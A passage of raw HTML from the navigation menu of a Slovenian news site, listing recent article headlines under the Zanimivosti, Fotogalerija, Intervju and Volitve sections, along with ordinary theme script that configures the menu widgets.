                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696c6a7e84d0a" data-td_block_id="td_uid_4_696c6a7e84d0a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696c6a7e84d0a" data-td_block_id="td_uid_4_696c6a7e84d0a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696c6a7e857c1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696c6a7e857c1" ><script>var block_td_uid_5_696c6a7e857c1 = new tdBlock();
block_td_uid_5_696c6a7e857c1.id = "td_uid_5_696c6a7e857c1";
block_td_uid_5_696c6a7e857c1.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_696c6a7e857c1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696c6a7e857c1_rand","tdc_css_class_style":"td_uid_5_696c6a7e857c1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696c6a7e857c1.td_column_number = "3";
block_td_uid_5_696c6a7e857c1.block_type = "td_block_mega_menu";
block_td_uid_5_696c6a7e857c1.post_count = "5";
block_td_uid_5_696c6a7e857c1.found_posts = "332";
block_td_uid_5_696c6a7e857c1.header_color = "";
block_td_uid_5_696c6a7e857c1.ajax_pagination_infinite_stop = "";
block_td_uid_5_696c6a7e857c1.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_696c6a7e857c1);
</script><div id=td_uid_5_696c6a7e857c1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696c6a7e857c1" data-td_block_id="td_uid_5_696c6a7e857c1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696c6a7e857c1" data-td_block_id="td_uid_5_696c6a7e857c1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696c6a7e862e2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696c6a7e862e2" ><script>var block_td_uid_6_696c6a7e862e2 = new tdBlock();
block_td_uid_6_696c6a7e862e2.id = "td_uid_6_696c6a7e862e2";
block_td_uid_6_696c6a7e862e2.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_696c6a7e862e2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696c6a7e862e2_rand","tdc_css_class_style":"td_uid_6_696c6a7e862e2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696c6a7e862e2.td_column_number = "3";
block_td_uid_6_696c6a7e862e2.block_type = "td_block_mega_menu";
block_td_uid_6_696c6a7e862e2.post_count = "5";
block_td_uid_6_696c6a7e862e2.found_posts = "30";
block_td_uid_6_696c6a7e862e2.header_color = "";
block_td_uid_6_696c6a7e862e2.ajax_pagination_infinite_stop = "";
block_td_uid_6_696c6a7e862e2.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_696c6a7e862e2);
</script><div id=td_uid_6_696c6a7e862e2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696c6a7e862e2" data-td_block_id="td_uid_6_696c6a7e862e2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696c6a7e862e2" data-td_block_id="td_uid_6_696c6a7e862e2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696c6a7e86c71_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696c6a7e86c71" ><script>var block_td_uid_7_696c6a7e86c71 = new tdBlock();
block_td_uid_7_696c6a7e86c71.id = "td_uid_7_696c6a7e86c71";
block_td_uid_7_696c6a7e86c71.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_696c6a7e86c71_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696c6a7e86c71_rand","tdc_css_class_style":"td_uid_7_696c6a7e86c71_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696c6a7e86c71.td_column_number = "3";
block_td_uid_7_696c6a7e86c71.block_type = "td_block_mega_menu";
block_td_uid_7_696c6a7e86c71.post_count = "5";
block_td_uid_7_696c6a7e86c71.found_posts = "53";
block_td_uid_7_696c6a7e86c71.header_color = "";
block_td_uid_7_696c6a7e86c71.ajax_pagination_infinite_stop = "";
block_td_uid_7_696c6a7e86c71.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_696c6a7e86c71);
</script><div id=td_uid_7_696c6a7e86c71 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE">DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696c6a7e86c71" data-td_block_id="td_uid_7_696c6a7e86c71"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696c6a7e86c71" data-td_block_id="td_uid_7_696c6a7e86c71"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696c6a7e877c7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696c6a7e877c7" ><script>var block_td_uid_8_696c6a7e877c7 = new tdBlock();
block_td_uid_8_696c6a7e877c7.id = "td_uid_8_696c6a7e877c7";
block_td_uid_8_696c6a7e877c7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_696c6a7e877c7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696c6a7e877c7_rand","tdc_css_class_style":"td_uid_8_696c6a7e877c7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696c6a7e877c7.td_column_number = "3";
block_td_uid_8_696c6a7e877c7.block_type = "td_block_mega_menu";
block_td_uid_8_696c6a7e877c7.post_count = "5";
block_td_uid_8_696c6a7e877c7.found_posts = "204";
block_td_uid_8_696c6a7e877c7.header_color = "";
block_td_uid_8_696c6a7e877c7.ajax_pagination_infinite_stop = "";
